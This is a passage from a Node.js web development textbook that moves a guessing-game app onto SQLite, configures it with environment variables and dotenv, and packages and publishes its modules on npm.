Let's ignore the guesses part (that's part #4 from our list of changes above), but we should figure out how to deal with the recording of complete and time. As mentioned before, SQLite doesn't use boolean data, instead we will indicate that the game is complete by setting that value to 1. SQLite also doesn't use Date objects - instead we defined that column as simple text. We can format a Date object in JavaScript into something human-readable pretty easily though:

class Game {
    ...
    make_guess(user_guess) {
        this.guesses.push(user_guess);
        if (user_guess === this.secret) {
            this.complete = 1;
            this.time = (new Date()).toLocaleDateString();
        }
        return this.guess_response(user_guess);
    }
    ...

Important: Changing the member variables of the Game class instance does not change what's in the database. This is critical - the entire purpose of storing things in a database is that the database is the single source of truth - in particular, between HTTP requests. We are no longer storing game objects in a global memory array - meaning this instance of Game that was created when the request was made (inside the game function) is gone once the request is served. The change we are making is gone too. We need to persist the change BACK to the database so the game is marked as completed.

Let's return to the game function, were we called the game.make_guess method in the first place. After making the call, we must update the game record in the database.

const guess = async (req, res) => {
    const record = db.prepare('select * from game where id = ?').get(req.body.gameId);
    if (!record) {
        res.writeHead(404);
        res.end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);
    if (response) {
        send_page(res, make_guess_page(game, response));
    } else {
        send_page(res, `<h1> Great job!</h1> <a href="/">Play again</a>`);
    }

    const stmt = db.prepare('update game set completed = ?, time = ? where id = ?');
    stmt.run(game.complete, game.time, game.id);
}

At this point, if you go ahead and play a game with the web browser, and play the game to completion, you should see a record in the database that has complete = 1 and the date in which you completed it. Progress!

Viewing Game Listings

The /history page displays a list of games, which in the previous example were game class instances. Utilizing our db and the fromRecord static method, we can fairly easily modify the history function to generate the same page using the database:

const history = (req, res) => {

    // Before, the games array was just in memory. It's not anymore, we need to 
    // get all the completed games from the database, and build instances from 
    // the records.  Otherwise, the HTML is EXACTLY the same.
    const records = db.prepare('select * from game where completed = ?').all(1);
    const games = records.map(r => Game.fromRecord(r));

    const html = heading() +
        `
        <table>
            <thead>
                <tr>
                    <th>Game ID</th>
                    <th>Num Guesses</th>
                    <th>Completed</th>
                </tr>
            </thead>
            <tbody>
                ${games.filter(g => g.complete).map(g => `
                    <tr>
                        <td><a href="/history?gameId=${g.id}">${g.id}</a></td>
                        <td>${g.guesses.length}</td>
                        <td>${g.time}</td>
                    </tr>
                `).join('\n')}
            </tbody>
        </table>
        <a href="/">Play the game!</a>
        `
        + footing();
    send_page(res, html);
}

If you load up http://localhost:8080/history you will see a table, and (unless you deleted rows we created before) you'll see games completed "yesterday" and "thursday", alongside any other games you completed while writing the code. You will notice however that the number of guesses is always 0 - which obviously is wrong. It took some number of guesses to get the right number!

The problem is that we aren't storing guesses in the database. We have an array inside the Game class instances, but that array is never saved to the database. It isn't populated in fromRecord either. We need to fix this.

Guesses within Games, Foreign Keys

Without diving too far into relational database design, let's cover two important design principles:

  1. We never store lists as columns in relational database tables.
  2. We always relate data between tables with constraints where applicable.

The first is pretty important - and pretty relevant to our guessing game. Users are going to make a sequence of guesses. We do not want to store those guesses as a list. Instead, the proper way to store this type of data is in a new table - called guesses. The guesses table will contain at least two columns (we'll add a third in a moment) - game and guess. Each row in the table will contain a unique guess (corresponding to a guess the user made), and the game (id) it is associated with. We can always retrieve all the guesses for a game by doing a select * from guess where game = <game_id>.

In order to remember which order the guesses game in, we'll also add a third column - time. Unlike the time in game, we'll use an actual integer timestamp (seconds since January 1, 1970) so we can later order / sort easily.

The second principle is the issue of constraints. In our guesses table, we have a game column that relates to the game table. The value (id) found in the game column of the guess table points us to a game row in game table - by way of guesses.game == game.id. It's a relationship. We are using a relational database. We don't have to, but it would be a shame not to tell the database that this relationship exists. If we do, it will do lots of nice stuff for us - like deleting guesses associated with games that we delete, automatically!

This type of relationship is called a foreign key. The guesses.game column is a foreign key, because it is actually a (primary) key of a different table. You can learn a lot more about foreign keys here.

Let's create the table, appropriately marking guesses.game as a foreign key.

sqlite> create table guesses 
        (game integer, 
        guess integer, 
        time integer, 
        foreign key(game) references game(id) on delete cascade
        );

Now we can add guesses to the database whenever we make a guess.

const guess = async (req, res) => {
    const record = db.prepare('select * from game where id = ?').get(req.body.gameId);
    if (!record) {
        res.writeHead(404);
        res.end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);
    if (response) {
        send_page(res, make_guess_page(game, response));
    } else {
        send_page(res, `<h1> Great job!</h1> <a href="/">Play again</a>`);
    }

    // We add a guess record into the guesses table regardless of whether the 
    // guess was low, high, or correct. We'll be able to figure out if it was too 
    // high or low based on the game's secret number anyway.
    const g = db.prepare('insert into guesses (game, guess, time) values (?, ?, ?)');
    g.run(game.id, req.body.guess, (new Date()).getTime());

    const stmt = db.prepare('update game set completed = ?, time = ? where id = ?');
    stmt.run(game.complete, game.time, game.id)

}

Now, before we call fromRecord we can find the guesses and pass them into the function.

const history = (req, res) => {

    const records = db.prepare('select * from game where completed = ?').all(1);
    for (const r of records) {
        r.guesses = db.prepare('select * from guesses where game = ? order by time').all(r.id).map(g => g.guess);
    }
    const games = records.map(r => Game.fromRecord(r));

    const html = heading() +

        ....

And inside fromRecord we can pass along that value:

static fromRecord(record) {
    const game = new Game();
    game.id = record.id;
    game.secret = record.secret;
    game.guesses = record.guesses;
    game.complete = record.completed;
    game.time = record.time;
    game.guesses = record.guesses;
    return game;
}

Now, when you view the /history page, the correct number of guesses will be shown.

Pro Tip💡 If you know about SQL and relational databases, you might be a little worried about what you just saw. It's really inefficient to issue separate sql statements for each game, to get the guesses. We should use JOIN. We probably should just get the count(*) of guesses rather than all the guesses too - we can always get the actual guess records when rending the individual game's history page. All of these things are really important, but right now we just focusing on how to integrate a database. Making better choices with our SQL won't change how that's done - it will just improve performance!

The Game's History page

Finally, we can modify the rendering of the game itself. Here's the code!

const game_history = (req, res) => {
    const record = db.prepare('select * from game where id = ?').get(req.query.gameId);
    record.guesses = db.prepare('select * from guesses where game = ? order by time desc').all(record.id).map(g => g.guess);
    const game = Game.fromRecord(record);

    //const game = games.find((g) => g.id === req.query.gameId);
    if (!game) {
        res.writeHead(404);
        res.end();

    ...

Here's the complete code for the application we just built.

This section has completely transformed the Guessing Game application from a toy application that couldn't hold on to data between restarts, to something is really starting to take shape. It's recognizable as a web application. But it suffers from some design flaws, that we can improve. Over the remaining two sections of this chapter, we will iterate on the design to improve it in ways that increases reliability, maintainability, and portability.

Database maintenance

Web applications get deployed in a lot of places. They get deployed on the developer's machine, while they are creating and maintaining it. They are often deployed on testing machines, and beta machines before moving to production machines. On each machine, it's not uncommon to have different settings and configurations enabled. One of the most common things that is different from machine to machine is which database is used.

In the case of SQLite, the database is identified (in code) as a filename. For other databases (for example, PostgresSQL), a more elaborate connection string might be used - one that includes the host name, port number, and credentials for accessing the database. Maybe something like this:

postgresql://username:notarealpassword@guessinggamedb.com:5432/guess

There are a few rules that all software developer need to understand. They are codified in what's called the Twelve Factor App, but really the ones we are talking about here have been well known in software development on their own for many decades. Do not break these rules:

  1. Never, ever, put user credentials (usernames and password) in source code. Never. Ever.
  2. Configuration variables are best kept in environment variables that the application reads, rather than within source code or other configuration files.

Rule 1 is the most important. Source code get's added to source code control (ie github). Source code control creates a permanent record of changes - so once something is in source code, it's likely accessible through source code control even if the current revision no longer has it. Anything you put in source code has a very real chance (accidental or otherwise) of being shared. Usernames and passwords should never be in source code.

There's a practical disadvantage of having user credentials is source code too however - beyond the extremely serious security hazard it presents. When you deploy applications to developer environments, test environments, and production environments - it's very unlikely that user credentials will be the same in all of those places. In fact, if they are, that's probably a sign of very poor security in it's own right! If user credentials vary depending on where to code runs, putting those credentials in source code means you must edit source code to deploy the application. This is incredibly poor practice, and leaves you at a tremendous disadvantage.

Rule 2 leads us to the solution for user credentials, along with other application configuration parameters. Rule 2 is all about where applications settings should be stored - and the answer is environment variables. Environment variables are key-value pairs set outside of an application code that the operating system manages and provides to running applications. They allow developers to configure an application’s behavior without changing its code, often storing sensitive information like API keys, database credentials, or configuration settings. Environment variables help make applications more flexible, as settings can be adjusted across different environments (e.g., development, staging, production) by simply changing the variable values in the environment, rather than modifying the code itself.

Environment variables are set typically using the operating system's shell (command line, terminal). For example, in Linux or MacOS, you can set a variable by issuing the following command:

export MY_VARIABLE="my_value"

In Windows, it would be something like this:

set MY_VARIABLE=my_value

Once set, these variables are accessible to programs running within that shell. In Node.js, environment variables can be accessed using the process.env object:

console.log('MY VARIABLE is set to => ', process.env.MY_VARIABLE);
// Prints "my_value"

These environment variable can be set "permanently" for specific users by adding the appropriate commands to start up scripts (e.g. ~./bachrc) or system-side (e.g. /etc/environment).

DotEnv

It's common for application configuration variables to be set on test and production environments through the facilities described above. Those machines are typically provisioned infrequently, and so it makes sense to set these variables once, and have them available whenever the application is run. This all ensures that configuration variables never appear in source code (actual code, or other files), and cannot be easily read by others.

On developer machines, in particular when the configuration variables may vary significantly, it's often more convenient to define all configuration variables in a single file. The important caveat here is that this file is never added to source code control. Typically, this file has a very specific name: .env. In UNIX-like system, files that begin with dot are hidden, and in most .gitignore files .env is excluded from source control.

.env files typically are placed at the root of a project directory. They are simple text files, with one name/value pair per line. For example, a configuration file may look something like this:

PORT=3000
DB=postgresql://username:notarealpassword@guessinggamedb.com:5432/guess

Important:: A .env file is not read directly by an application. Instead, application code is always written such that configuration variables are read from environment variables (process.env). .env files are imported into the environment, and application code reads from the environment. This distinction is critical - because it means that application code will receive configuration variables regardless of how they were added to the environment - the application is not dependent on a .env file.

To load a .env file into the environment, we typically use a third-party module. In Node.js, that module is called dotenv. It's very simple to install, and very easy to add to our code.

npm install dotenv

Inside our application, we can load our .env into the environment by doing the following code first, before any other code executes:

require('dotenv').config();
console.log('MY VARIABLE is set to => ', process.env.MY_VARIABLE);

The code above will print the value of MY_VARIABLE under the following circumstances:

  1. MY_VARIABLE was set using the command line (eg. export MY_VARIABLE="my_value")
  2. OR defined in .env file

Note, the code above does not fail if there is no .env file. However, if there is no .env file, or MY_VARIABLE isn't defined in .env, and MY_VARIABLE wasn't defined through any other means, then it is undefined.

Integrating Database Connection Configuration

All of the above leads us to an important code change in our Guessing Game application. Rather than having the following at the top of our code:

const db = sql('guess.db');

It's better practice to use a .env file:

# comments start with #, this is the inside of our .env file
DB_FILENAME=guess.db

We will install dotenv -

npm install --save dotenv

And finally, in our code we will use the value found in the environment:

require('dotenv').config();

...

if (!process.env.DB_FILENAME) {
    console.error(`DB_FILENAME environment variable is required.`);
    process.exit(1);
}
const db = sql(process.env.DB_FILENAME);

It's good practice to fail, and print out an appropriate error message if a configuration variable is missing. Sometimes, we might use default values (for example, port 8080 for the web server port if not specified) - however for things like database credentials it is generally advisable to just fail.

Database Cleanup

Our guessing game application has a problem, one that can only partially be solved in this chapter. The problem is that it is wide open to attack - in the form of data creation.

Remember, your web server receives all web requests - whether those web requests are the ones you expect or not. Also recall that literally any program can send a web request. With this in mind, let's take a look at a specific web request that we expect to receive:

POST /guess HTTP/1.1
Host: guessinggame.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20

gameId=123&guess=5

That's a guess. It's generated when a user submits our form, entering in a guess. However, that's not the only way we can receive that HTTP request. In fact, a malicious attacker could write a program that generates that request and sends it to our web servers thousands of times a minute. That type of program is typically called a bot.

Why is that a problem? It's a problem because we are saving guesses to the database, directly. The number of guesses is unbounded, and an attacker could easily cause our database to grow to many gigabytes. This problem cannot be entirely prevented unless we require login, or at the very least put in place some type of bot deterrent. We'll discuss CAPTCHAs later in the book, which are a deterrent for this type of security risk.

Pro Tip💡 Do not underestimate the likelihood you will encounter malicious bots. As soon as you put an application on the web, in a matter of days, the URL will be noticed - whether you advertise it or not. It's only a matter of time that a bot finds it, and probes it by generating requests. These bots are not necessarily exploiting anything, but they are probing - and they will submit forms. Your code needs to be careful, it needs to validate form data (and not crash when it's nonsense, since bots usually submit nonsense). You need to avoid data creation in response to bots, otherwise you could easily end up with a database full of nonsense.

Assuming we prevented automated bots from blasting the guessing game application with bogus guesses however, we still have a data hygiene problem. Users may play the guessing game, and given it's difficulty, give up without completing. Over time, the number of guess game attempts might start to get really large - and we might want to consider clearing uncompleted games. This might be done by a separate script, or it could just be done on application startup - as a way to ensure it at least happens every once and a while.

Here's some code that we might want to execute on application start up (in guess.js) to sweep out all the uncompleted games. Note, since guesses contains a foreign key reference to the game table, the guesses will automatically get deleted when the corresponding game is.

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
router.get('/history', history);
router.get('/history', game_history, true, [{ key: 'gameId', type: 'int', required: true }]);

// Delete all the incomplete games on startup.
db.prepare('delete from game where completed = ?').run(0);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

This isn't rocket science. The goal here is to get you used to thinking about database maintenance as being part of the application. The days have having a separate person designated as "Database Administrator" are gone. In most cases, software developers are responsible for maintaining databases, along with their applications - and typically there is a benefit if routine tasks are performed by code in the application - rather as separate jobs.

Database Bootstrapping

Speaking of performing routine database tasks... recall that we created the database, and the tables, using the sqlite3 command line tool. The schema (table names, column types, constraints) were never actually captured in our code. This is a true anti-pattern. We want our applications to be deployable, and we want that deployment to be repeatable, predictable, and easy. If each time we want run the program on a new machine, we need to manually create the database, we have a brittle and cumbersome deployment process - and we have failed!

Database schema (table names, columns, constraints) go hand in hand with code. Our code clearly depends on the database table names, the column names and data types, and the constraints between them. Modern software development manages the database schema as code, and that code is right along side the rest of the application code.

Your application should include code to build your database. In many cases, the code that builds your database can actually be run automatically on start up - carefully checking to see if the database has been created already or not. If so, then nothing to do - if not, then the code can create it. This way, your application is easily deployed anywhere, because it will create it's own database as needed.

Recall how we created our tables:

create table game (
    id integer primary key, 
    secret integer, 
    completed integer, 
    time text);
    
create table guesses (
    game integer, 
    guess integer, 
    time integer, 
    foreign key(game) references game(id) on delete cascade
);

Those are just plain old SQL statements. We can execute them through our application code too. SQL even contains a nice addon to the CREATE TABLE statement to only create the table if it doesn't exist - avoiding any need to check to avoid overwriting data.

const game = `create table if not exists game (
    id integer primary key, 
    secret integer, completed integer, time text)`;

const guess = `create table if not exists guesses (
    game integer, 
    guess integer, 
    time integer, 
    foreign key(game) references game(id) on delete cascade
)`;

db.prepare(game).run();
db.prepare(guess).run();

We can add this to our startup procedure, and our application is now fully able to bootstrap itself when starting up for the first time.

Alternatively (and more commonly), application code will exist within the main application to create a database, and also to perform changes to it. In most cases, that code is run on deploy, but not necessarily on startup. Nevertheless, for simple apps like Guessing Game, creating the database on startup makes a lot of sense.

Application Specific DB

Generally speaking we like to separate out code that directly depends on the database. Opinions vary on just how important this is, and certainly over the decades the notion of "swapping out different databases" has been proven to not really be something to design for (it rarely happens, and is never easy anyway). That said, it's often helpful because we often have multiple applications that access the same database - therefore separating out database logic into a component that can be reused has a real benefit.

Let's see if we can isolate our database logic into a separate module, in it's own file. This might help us later on, as we create new versions of the guessing game with the same database, but different application code.

The module should have all of the following:

  1. Bootstrapping (create on launch)
  2. Cleanup (remove all the incomplete games)
  3. Game creation
  4. Game listing (all games)
  5. Game details (all guesses for a game)
  6. Find Game (get one game, by id)
  7. Update game (set it as completed, add a guess, etc).

The goal is to create a module that encapsulates the common uses of the guessing game application.

// Contents of guess-db.js
const sql = require('better-sqlite3');

class GuessDatabase {
    #db
    constructor(db_filename) {
        this.#db = sql(db_filename);
        this.#bootstrap();
        this.#sweep_incomplete();
    }

    /** Creates the tables */
    #bootstrap() {
        const game = `create table if not exists game (id integer primary key, secret integer, completed integer, time text)`;
        const guess = `create table if not exists guesses (
                         game integer, 
                         guess integer, 
                         time integer, 
                         foreign key(game) references game(id) on delete cascade
                       )`;
        this.#db.prepare(game).run();
        this.#db.prepare(guess).run();
    }

    /** Deletes the incomplete games */
    #sweep_incomplete() {
        this.#db.prepare('delete from game where completed = ?').run(0);
    }

    /** inserts a game, assigns game.id to the created
     *  primary key
     */
    add_game(game) {
        const stmt = this.#db.prepare('insert into game (secret, completed) values (?, ?)');
        const info = stmt.run(game.secret, game.complete);
        game.id = info.lastInsertRowid;
    }

    /** Updates the completed, time values of the game */
    update_game(game) {
        const stmt = this.#db.prepare('update game set completed = ?, time = ? where id = ?');
        stmt.run(game.complete, game.time, game.id)
    }

    /** Adds a guess record for the game */
    add_guess(game, guess) {
        const g = this.#db.prepare('insert into guesses (game, guess, time) values (?, ?, ?)');
        g.run(game.id, guess, (new Date()).getTime());
    }

    /* Finds the game record for the game, by id - and populates
    *  the guesses array with the guesses for the game.
    */
    get_game(game_id) {
        const record = this.#db.prepare('select * from game where id = ?').get(game_id);
        record.guesses = this.#db.prepare('select * from guesses where game = ? order by time').all(record.id).map(g => g.guess);
        return record;
    }

    /** Returns all the (complete) games */
    get_games() {
        const records = this.#db.prepare('select * from game where completed = ?').all(1);
        for (const r of records) {
            r.guesses = this.#db.prepare('select * from guesses where game = ? order by time').all(r.id).map(g => g.guess);
        }
        return records
    }
}

exports.GuessDatabase = GuessDatabase;

This encapsulation cleans up a lot of our code within the core web app. Similarly, we can put the Game class in a game.js file and export it as well. Neither class depends on the other, and we can require them in our main file - which now 100% focused on web server logic.

// game.js
class Game {

    static fromRecord(record) {
        const game = new Game();
        game.id = record.id;
        game.secret = record.secret;
        game.guesses = record.guesses;
        game.complete = record.completed;
        game.time = record.time;
        game.guesses = record.guesses;
        return game;
    }

    constructor() {
        // Create the secret number
        this.secret = Math.floor(Math.random() * 10) + 1;
        this.guesses = [];
        this.complete = 0;
    }

    guess_response(user_guess) {
        if (user_guess > this.secret) {
            return "too high";
        } else if (user_guess < this.secret) {
            return "too low";
        } else {
            return undefined;
        }
    }

    make_guess(user_guess) {
        if (user_guess === this.secret) {
            this.complete = 1;
            this.time = (new Date()).toLocaleDateString();
        }
        return this.guess_response(user_guess);
    }
}


exports.Game = Game;

Now we have clean separation of our application into three distinct parts: (1) the game logic (the Game class in game.js), (2) the data model (GuessDatabase in guess-db.js), and the application glue - the routes, http, and page rendering - in the main file guess.js.

// Loads the config params, like DB_FILENAME
require('dotenv').config();

const Framework = require('./framework');
const http = require('http');

// Game Logic
const Game = require('./game').Game;

// Game Data
const GuessDatabase = require('./guess-db').GuessDatabase;

if (process.env.DB_FILENAME === undefined) {
    console.error('Please set the DB_FILENAME environment variable');
    process.exit(1);
}

const GameDb = new GuessDatabase(process.env.DB_FILENAME);

const heading = () => {
    const html = `
        <!doctype html><html><head><title>Guess</title></head>
        <body>`;
    return html;
}

const footing = () => {
    return `</body></html>`;
}

const send_page = (res, body) => {
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(heading() + body + footing());
    res.end();
}

const make_guess_page = (game, result) => {
    const message = result === undefined ?
        `<p>I'm thinking of a number from 1-10!</p>` :
        `<p>Sorry your guess was ${result}, try again!</p>`;
    return `
        <form action="/" method="POST">
            ${message}
            <label for="guess">Enter your guess:</label>
            <input name="guess" placeholder="1-10" type="number" min="1" max="10"/>
            <input name="gameId" type="hidden" value="${game.id}"/>
            <button type="submit">Submit</button>
        </form>
        <a href="/history">Game History</a>
    `;
}

const start = (req, res) => {
    const game = new Game();
    GameDb.add_game(game);
    send_page(res, make_guess_page(game));
}

const guess = async (req, res) => {
    const record = GameDb.get_game(req.body.gameId);
    if (!record) {
        res.writeHead(404);
        res.end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);
    if (response) {
        send_page(res, make_guess_page(game, response));
    } else {
        send_page(res, `<h1> Great job!</h1> <a href="/">Play again</a>`);
    }

    GameDb.add_guess(game, req.body.guess);
    GameDb.update_game(game);
}

const history = (req, res) => {
    const records = GameDb.get_games();
    const games = records.map(r => Game.fromRecord(r));

    const html = heading() +
        `
        <table>
            <thead>
                <tr>
                    <th>Game ID</th>
                    <th>Num Guesses</th>
                    <th>Completed</th>
                </tr>
            </thead>
            <tbody>
                ${games.filter(g => g.complete).map(g => `
                    <tr>
                        <td><a href="/history?gameId=${g.id}">${g.id}</a></td>
                        <td>${g.guesses.length}</td>
                        <td>${g.time}</td>
                    </tr>
                `).join('\n')}
            </tbody>
        </table>
        <a href="/">Play the game!</a>
        `
        + footing();
    send_page(res, html);
}

const game_history = (req, res) => {
    const record = GameDb.get_game(req.query.gameId);
    const game = Game.fromRecord(record);

    if (!game) {
        res.writeHead(404);
        res.end();
        return;
    }
    const html = heading() +
        `
        <table>
            <thead>
                <tr>
                    <th>Value</th>
                    <th>Time</th>
                </tr>
            </thead>
            <tbody>
                ${game.guesses.map(g => `
                    <tr>
                        <td>${g}</td>
                        <td>${game.guess_response(g) ? game.guess_response(g) : 'success'}</td>
                    </tr>
                `).join('\n')}
            </tbody>
        </table>
        <a href="/history">Game History</a>
        `
        + footing();
    send_page(res, html);
}


const schema = [
    { key: 'guess', type: 'int' },
    { key: 'gameId', type: 'int' }
];

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
router.get('/history', history);
router.get('/history', game_history, true, [{ key: 'gameId', type: 'int', required: true }]);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

Towards Reusability

We saw better-sqlite3 and the dotenv libraries in this chapter, and this should be hinting towards something - modules as distributable code. In fact, our Game and GuessDatabase classes can be packaged up into distributable packages too - and they can even be installed with npm install. In future versions of the Guessing Game, we'll do just that - but the end of this book, our application code for the many versions of Guessing Game won't have Game and GuessDatabase - they will just be included via npm!

In addition, you've seen how the game's logic can be factored out of the core HTTP application. This logic is often called the business logic or business layer. We've also separated out the database - often called the data layer. All that's left in our core application file is HTTP, routing, and rendering. Over the next few chapters, we will start to carve away at this code - until it make use of new npm packages that give our code more and more power, with fewer and fewer lines of code!

The NPM Ecosystem

Using NPM

In previous chapters we created a module for a web framework with some simple routing and parsing. Modules promote code reuse, and since so much of the logic of web applications is shared between every web application you write, there tends to be a lot of code reuse.

We also created some more specific modules in the last chapter - one for the guessing game logic and one for the database. While these are much more specific to our efforts, they are possibly reusable later as well.

Reusable code is made far more valuable when it is distributable. The ability to pull reusable modules into your code with ease is a tremendous "power up", because it allows you to make use of high quality components maintained by the wider community. One of the biggest strengths (although sometimes it's a weakness!) of Node.js is the ease of accessing and contributing to this ecosystem of reusable code modules.

Node Package Manager

The Node Package Manager - npm - is our gateway into the wider development community in Node.js. npm gives you access to hundreds of thousands of open source modules (packages) that you can use within your own program. We already saw two such modules: dotenv and better-sqlite3. At the time of this writing, the dotenv modules is being downloaded over 42 million times per week, and there are over 50,000 known npm modules that depend on it. better-sqlite3 is downloaded over 750 thousand times per week. There are many modules with sort of broad adoption.

Pro Tip💡 The ease in which you can install npm packages, and the ease in which you can publish your own packages is a double-edged sword. Not every package on npm is a good package - in fact, most are not! There is controversy within the developer community as to whether or not it's actually a good idea to be installing packages written by strangers. Common sense goes a long way here though. If you can write something yourself without a lot of effort, then don't install something from npm - just write it yourself. If it's a lot of effort, or you know there are edge cases that would take a lot of skill to handle - and the job isn't a core part of the program you are creating - then take a look at npm. Be cautious - if you find a package that has very little usage, be skeptical - and review the code. If you find a package that's downloaded and used by millions every week, have more confidence. Generally speaking, a heavily used npm package has been vetted a lot more than an obscure one.

npm install

npm is a command line tool installed on your machine when you install Node.js. The npm install command is used to download and install packages (modules) and their dependencies to a project. It enables developers to add new libraries or tools to their project, simplifying code management by avoiding the need to manually download and link external JavaScript libraries. The command can be used to install packages locally within a specific project or globally to make them accessible across your system.

Basic Usage

To install a package locally, run:


npm install package-name

This downloads the package and creates a node_modules directory if it doesn’t already exist in the project root. The installed package will be added to the dependencies section of package.json (if it’s set up), ensuring that it’s automatically installed when others set up the project. For instance:


npm install dotenv

This command installs the dotenv locally and adds it as a dependency in package.json. If we are to take a look at the package.json file of our last guessing game application, which also used better-sqlite3, we'd see the following:

{
  "dependencies": {
    "better-sqlite3": "^11.5.0",
    "dotenv": "^16.4.5"
  }
}

Note the specific version listed. By default, when we use npm install it will install the latest version of the module - however we can also install different versions. To install a specific version of a module with npm, you can specify the desired version number after the package name using the @ symbol. This is useful when you need to ensure compatibility with other parts of your project or avoid potential breaking changes in newer versions.

npm install package-name@version

For example, if for some reason we wanted an older version of better-sqlite3, we could install it as follows:

npm install better-sqlite3@7.6.2

If you want flexibility but still want to avoid breaking changes, you can specify version ranges:

  • Caret (^): Installs the latest minor/patch updates, but not major updates. For example, ^1.2.3 allows updates up to, but not including, 2.0.0.

npm install dotenv@^16.0.0
  • Tilde (~): Installs the latest patch updates within the same minor version. For example, ~1.2.3 allows updates up to, but not including, 1.3.0.
npm install better-sqlite3@~7.6.0

Dependencies of Dependencies.

Modules that you install might depend on other modules. When you do an npm install on a particular module, you also install that module's dependencies.

Let's take a look at better-sqlite3. It actually uses two other packages - bindings and prebuild-install. These modules assist in compilation of the sqlite C language libraries, which needs to happen when installing better-sqlite3. The beauty of npm is that you do not need to know this - it automatically install all dependencies, recursively.

Installing all your dependencies

Perhaps the nicest thing about npm install is that it always adds the package being installed to package.json. Thus, package.json becomes a complete listing of all your dependencies. Typically, when you distribute your program (or add it to git), you leave out your dependencies (leave out node_modules), and only include your package.json file.

To install all dependencies listed in package.json for a project, simply use npm install without specifying a package name:

npm install

This command reads the package.json file, downloads all listed dependencies, and places them in node_modules. This is particularly useful for setting up a project from a version-controlled repository where the dependencies are listed in package.json but aren’t included directly.

Going forward, we will start adding lots of dependencies to our projects. We will start gaining a tremendous set of features this way. We will never distribute our application with the node_modules directory however, just the package.json file.

Where are all these modules coming from?

You might be wondering... how do you know which packages are out there? npm works (by default) with the official Node.js package registry - www.npmjs.com. The site is fully searchable, and contains thousands and thousands of packages. One of the reasons it has so many is that it's actually really easy to publish to. In the next section, we'll see how easy it is - and publish some of our guessing game components to it.

Publishing to NPM

We have two reusable modules from the previous chapter:

  1. Game - the game logic for the guessing game
  2. GuessDb - the database code for the guessing game

It's a stretch to think that other people (who aren't reading this book) might want to use these packages - but I suppose it's possible. It's very possible we will use these modules in a different versions of the guessing game though - so they are pretty decent examples to think about distributing or publishing.

Let's get started with the game logic - the Game class first. We'll learn how to prepare our module for NPM, and publish it. Then we will do the same for the database, and finally we will create a new version of our app, using those dependencies installed directly from NPM!

First let's create a directory structure to work within:

/guess-packages
    - /app   --- this will have our actual runnable app
    - /game  --- this will have the Game class, and be a separate npm module
    - /db    --- this will have the GuessDatabase class, and also be a separate module.

Pro Tip💡 You do not need to do all the actions described in this section. If you don't want to publish your version of the guessing game, that is totally fine - just follow along so you understand how to do it. At some point, if you write enough Node.js code, you are likely to want to publish something!

Preparing the Game module

Go ahead and get the game class code from the previous example, and add it to /guess-packages/game, you can keep the filename as game.js too. The Game class is exported from game.js, and has zero dependencies - so it's very simple to prepare it for NPM.

In order to create a package, the directory must contain a package.json file that describes the package. The easiest way to start that is to type the following from within the /guess-packages/game directory:

npm init

This command will prompt you for some information. First is the package name. It will default to "game", but we probably want to be more specific, since we will want to use the same name to identify it on NPM's global registry. Let's choose wf-guess-game

package name: (game) guess-game

Next npm init will ask for a version number, description - we can keep the default version (1.0) and enter anything we'd like for description.

The entry point will use the default game.js, and since we haven't written any automated tests, we'll leave the test command blank. For the git repository, I used the book's git repository in my example, and you can use something else if you wish. Keywords, author, and license is up to you (I chose MIT license).

Once you choose the license, npm init will show you the package.json file it will create, and as you to confirm it.

{
  "name": "wf-guess-game",
  "version": "1.0.0",
  "description": "Logic for Foundations of Web Development guessing game",
  "main": "game.js",
  "scripts": {
    "test": "echo \"Error: no test specified\" && exit 1"
  },
  "repository": {
    "type": "git",
    "url": "https://github.com/freezer333"
  },
  "author": "",
  "license": "MIT"
}

At this point, you should have a package.json and a game.js file within the /guess-packages/game directory.

Before moving on, please RENAME the package (the name inside the package.json file) to have something specific to you, if you intend on uploading this yourself. Otherwise, if you keep the same name, you won't be able to upload - as it will be in conflict!

Sign Up and Log In to npm

If you don’t already have an npm account, you’ll need to create one on npm’s website.

Once you have an account, log in to npm through the command line: npm login. You will be prompted to enter your user credentials.

Publishing

It's critical that when you publish to NPM you are sure you aren't publishing any sensitive information. NPM is public. Check for any .env files (we don't have one right now for Game).

The command to publish is npm publish. If all goes well, it should print out a notice that the module was published.

npm publish
npm notice 
npm notice 📦  wf-guess-game@1.0.0
npm notice === Tarball Contents === 
npm notice 995B game.js     
npm notice 350B package.json
npm notice === Tarball Details === 
npm notice name:          wf-guess-game                           
npm notice version:       1.0.0                                   
npm notice filename:      wf-guess-game-1.0.0.tgz                 
npm notice package size:  670 B                                   
npm notice unpacked size: 1.3 kB                                  
npm notice shasum:        d58566cfcbf0d56e183b94d309148ce3d21d919a
npm notice integrity:     sha512-osmeudGc/J6fI[...]AYuD1FtfMAVcw==
npm notice total files:   2                                       
npm notice 
npm notice Publishing to https://registry.npmjs.org/ with tag latest and default access
+ wf-guess-game@1.0.0

Head over to https://www.npmjs.com/package/wf-guess-game - it's there! I added a readme.md file, but otherwise it's exactly what we've created over the past few sections.

Preparing the Database module

Now copy the database code into the /guess-packages/db folder, and do another npm init. This will create the package.json.

Again, we will want to pick a rather unique name. I'm going to use wf-guess-db, and if you plan to publish the code yourself you need to publish as something different.

npm init
package name: (db) wf-guess-db
version: (1.0.0) 
description: Database wrapper code for the Foundations of Web Development guessing game database
entry point: (guess-db.js) 
test command: 
git repository: 
keywords: 
author: 
license: (ISC) 
About to write to /Users/sfrees/projects/web-foundations/code/guessing-packages/db/package.json:

{
  "name": "wf-guess-db",
  "version": "1.0.0",
  "description": "Database wrapper code for the Foundations of Web Development guessing game database",
  "main": "guess-db.js",
  "scripts": {
    "test": "echo \"Error: no test specified\" && exit 1"
  },
  "repository": {
    "type": "git",
    "url": "https://github.com/freezer333"
  },
  "author": "",
  "license": "ISC"
}


Is this OK? (yes) 

Important: the guessing game database wrapper code uses better-sqlite3 as a dependency. This will need to be added to package.json as well.

npm install better-sqlite3

